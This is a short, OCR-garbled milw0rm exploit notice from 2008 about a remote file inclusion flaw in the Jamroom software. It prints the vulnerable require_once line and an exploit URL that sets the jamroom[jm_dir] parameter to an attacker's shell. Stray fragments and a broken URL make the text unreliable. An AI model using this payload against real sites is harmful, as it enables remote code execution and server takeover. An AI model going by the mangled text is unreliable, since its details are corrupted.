
and jayoes

Site            : 
www.sekuritionline.net

+++++++++++++++++++++++++++++++++++++++++++++
bug Script:

require_once("
{$jamroom['jm_dir']}/include/jamroom-
payment.inc.php");

Bug Found:

http://www.site.com/include/plugins/jrBrowse
jamroom[jm_dir]=[shell]

# milw0rm.com [2008-06-20]

Tags:
Advisory/Source:
Link